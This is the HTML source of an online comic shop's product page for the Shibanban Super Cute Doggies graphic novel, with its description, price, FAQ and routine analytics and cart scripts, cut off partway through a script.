

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/zeppelin_comics/products/shibanban-super-cute-doggies-graphic-novel
body_size: 21319
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Shibanban Super Cute Doggies Graphic Novel</title>

    <meta name="title" content="Buy Shibanban Super Cute Doggies Graphic Novel | Zeppelin Comics">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Shibanban Super Cute Doggies Graphic Novel">
    <meta property="og:type" content="website">
    <meta property="og:description" content="A full-color book for the popular Shiba Inu characters appearing in LINE stickers and stationery! Follow the capers of a group of canines in this collection of hilarious comics.Meet Aka, Kuro, Cha, Shiro, the Roly-Poly Pups, and the rest of this colorful cast of adorable Shiba Inu dogs! Whether they’re venturing out into stormy weather in a raincoat, lazing at the beach, napping in a cozy dog bed, or eagerly eyeing dinner someone left out on the table, their fun (and sometimes mischievous) antics are sure to put a smile on your face.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/1518fc77-27f8-4c6a-a9fa-4134a2e2c774.jpg">
    <meta property="og:url" content="https://stores.comichub.com/zeppelin_comics/products/shibanban-super-cute-doggies-graphic-novel?sId=ebd65250-9a07-4f66-8381-f474e84337a4">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/zeppelin_comics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/0d6fae87-bf88-4d85-a793-efd4545945cc.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135510363-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135510363-1');
gtag('config', 'AW-953720026');
</script>
<script src="https://crcovar.github.io/each/each.1.0.0.min.js">
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/032cebee43697c0835d51567d/7f11f0b3682d41a74ae433ce1.js");</script>
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/zeppelin_comics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/zeppelin_comics">
										<img src="https://comichub.com/uploads/storelogo/0d6fae87-bf88-4d85-a793-efd4545945cc.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/zeppelin_comics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/zeppelin_comics/SignUp">
										<img src='/Uploads/Icon/ebd65250-9a07-4f66-8381-f474e84337a4_createacicon.png' alt="Zeppelin Comics Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/zeppelin_comics/SignIn">
										<img src='/Uploads/Icon/ebd65250-9a07-4f66-8381-f474e84337a4_signinicon.png' alt="Zeppelin Comics  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/zeppelin_comics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/zeppelin_comics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/zeppelin_comics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/zeppelin_comics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/zeppelin_comics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/zeppelin_comics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/zeppelin_comics/Category/Product/manga">Manga</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Shibanban Super Cute Doggies Graphic Novel</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/zeppelin_comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/zeppelin_comics/Category/Product/manga"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Shibanban Super Cute Doggies Graphic Novel"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/1518fc77-27f8-4c6a-a9fa-4134a2e2c774.jpg" alt="Shibanban Super Cute Doggies Graphic Novel">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Shibanban Super Cute Doggies Graphic Novel</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $14.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Yasuteru Ogoshi</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Seven Seas Entertainment LLC</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Shibanban Super Cute Doggies Graphic Novel</h4>
                                        <p>  A full-color book for the popular Shiba Inu characters appearing in LINE stickers and stationery! Follow the capers of a group of canines in this collection of hilarious comics.Meet Aka, Kuro, Cha, Shiro, the Roly-Poly Pups, and the rest of this colorful cast of adorable Shiba Inu dogs! Whether they’re venturing out into stormy weather in a raincoat, lazing at the beach, napping in a cozy dog bed, or eagerly eyeing dinner someone left out on the table, their fun (and sometimes mischievous) antics are sure to put a smile on your face.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>




                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/zeppelin_comics/Publisher/Product/seven-seas-entertainment-llc_77B237">Seven Seas Entertainment LLC</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/zeppelin_comics/Genre/Product/humor">


                                                        Humor

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/zeppelin_comics/Category/Product/manga">Manga</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/zeppelin_comics/Artist/Product/yasuteru-ogoshi_3B717C">
                                                                <span>Yasuteru Ogoshi</span>
                                                            </a>

                                            </li>













                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/zeppelin_comics/Writers/Product/yasuteru-ogoshi_3B717C">

                                                                <span>Yasuteru Ogoshi</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Shibanban Super Cute Doggies Graphic Novel</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Shibanban Super Cute Doggies Graphic Novel" cost at Zeppelin Comics?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Shibanban Super Cute Doggies Graphic Novel" at Zeppelin Comics is USD $14.99.</p>
            </div>
        </div>
    </div>

            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Shibanban Super Cute Doggies Graphic Novel"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Shibanban Super Cute Doggies Graphic Novel" is  Seven Seas Entertainment LLC.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Shibanban Super Cute Doggies Graphic Novel&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Shibanban Super Cute Doggies Graphic Novel&quot; is Humor.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Shibanban Super Cute Doggies Graphic Novel" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Shibanban Super Cute Doggies Graphic Novel" falls under the category of Manga.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Shibanban Super Cute Doggies Graphic Novel&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Shibanban Super Cute Doggies Graphic Novel&quot; is Yasuteru Ogoshi.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Shibanban Super Cute Doggies Graphic Novel&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Shibanban Super Cute Doggies Graphic Novel&quot; is Yasuteru Ogoshi.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Shibanban Super Cute Doggies Graphic Novel cost at Zeppelin Comics?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Shibanban Super Cute Doggies Graphic Novel at Zeppelin Comics is USD $ 14.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Shibanban Super Cute Doggies Graphic Novel associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Shibanban Super Cute Doggies Graphic Novel is associated with the  brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Shibanban Super Cute Doggies Graphic Novel? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Seven Seas Entertainment LLC the publisher of Shibanban Super Cute Doggies Graphic Novel."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Shibanban Super Cute Doggies Graphic Novel? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Shibanban Super Cute Doggies Graphic Novel is Humor."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Shibanban Super Cute Doggies Graphic Novel fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Shibanban Super Cute Doggies Graphic Novel falls under the category of Manga."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Shibanban Super Cute Doggies Graphic Novel?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Shibanban Super Cute Doggies Graphic Novel are Yasuteru Ogoshi. The cover artist is ."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Shibanban Super Cute Doggies Graphic Novel?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Shibanban Super Cute Doggies Graphic Novel is Yasuteru Ogoshi."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/zeppelin_comics/Products/shibanban-super-cute-doggies-graphic-novel" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="shibanban-super-cute-doggies-graphic-novel" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/zeppelin_comics" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Shibanban Super Cute Doggies Graphic Novel" , "description":"A full-color book for the popular Shiba Inu characters appearing in LINE stickers and stationery! Follow the capers of a group of canines in this collection of hilarious comics.Meet Aka, Kuro, Cha, Shiro, the Roly-Poly Pups, and the rest of this colorful cast of adorable Shiba Inu dogs! Whether they&rsquo;re venturing out into stormy weather in a raincoat, lazing at the beach, napping in a cozy dog bed, or eagerly eyeing dinner someone left out on the table, their fun (and sometimes mischievous) antics are sure to put a smile on your face.", "url":"https://stores.comichub.com/zeppelin_comics/Product/shibanban-super-cute-doggies-graphic-novel","image":"https://comichub.blob.core.windows.net/low/1518fc77-27f8-4c6a-a9fa-4134a2e2c774.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 14.99","availability":"https://schema.org/InStock"},"category":"Manga"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
            $("#TotalItem").val(Total);
            if (Total > 1) {
                $("#TotalItem").val(Total);
            }
            else {
                $("#TotalItem").val(1);
                Total = 1;
            }
        }

        function DecreaseQuanity(id) {

            if (parseInt($("#TotalItem").val()) > 1)
                UpdateCart("UpdateQuntity", id, "DecreaseQuanity");



        }

          
        function HideLightBoxMaxLimitMeg() {
            $("#lightboxMaxLimiteMessage").hide();
        }

        var maxItems = 0;
        function IncreaseQuanity(id, selectMaxQuanity) {




            if (selectMaxQuanity > parseInt($("#TotalItem").val())) {
                //if (IsMaxlimitItem == "True") {
                //    $("#lightboxMaxLimiteMessage").show();
                //}

                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {
                    var flag = UpdateCart("UpdateQuntity", id, "IncreaseQuanity");

                    maxItems = selectMaxQuanity;
                }
            }
        }


        function UpdateCart(Action, id, actionQuanity) {


            var Quanity = 0;
            if (actionQuanity == "IncreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) + 1;
            }
            else if (actionQuanity == "DecreaseQuanity") {
                Quanity = parseInt($("#TotalItem").val()) - 1;
            }

            
            $('#UpdateProgress').show();

            $.ajax({
                url: '/zeppelin_comics/Cart/UpdateCart',
                type: 'POST',
                data: "Action=" + Action + "&CartItemId=" + id + "&Quantity=" + Quanity + "&updateby=" + "updatecartfromprodcutdetails",
                success: function (data) {
                    if (data.success) {



                        if (actionQuanity == "IncreaseQuanity") {
                            Add(maxItems);
                        }
                        else if (actionQuanity == "DecreaseQuanity") {
                            Sub();
                        }


                        $('#UpdateProgress').hide();
                    } else {

                    	$("#diverrorMsg").html(data.Msg);
                    	$("#diverrorMsg").show('slow').delay(5000).hide('slow');
                    	$('#UpdateProgress').hide();
                    }
                }
            });


        }





        function AddToCart(byPopUp) {

            var PreOrder = "";

            var msg = byPopUp;

            var CustomerCartItems = "";

            if (CustomerCartItems != null && CustomerCartItems != "" && parseInt(CustomerCartItems) > 0 && PreOrder != null && PreOrder != "" && (parseInt(PreOrder) > 0 || "False" == "True")) {

                $("#lightboxeducators").show();

            }
            else {
                msg = '1'
            }




            if (msg == '1') {
                var ProductId = '1518fc77-27f8-4c6a-a9fa-4134a2e2c774';
                var Qty = Total;
                var Price = '14.99';

                $('#UpdateProgress').show();

                $.ajax({
                    type: "post",
                    url: '/zeppelin_comics/Product/AddToCart',
                	data:{ProductId:ProductId,Qty:Qty,Price:Price},
                    success: function (data) {
                        if (data.success) {

                            location.reload();
                        }

                        else {
							window.location = "https://stores.comichub.com/zeppelin_comics/SignIn?returnurl=products/shibanban-super-cute-doggies-graphic-novel" ;
                        }
                    }
                });


            }

        }

        //added on 14 aug 2018 code

        function HideLightBox() {
            $("#lightboxeducators").hide();
        }

        function ConfirmOrders() {
            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
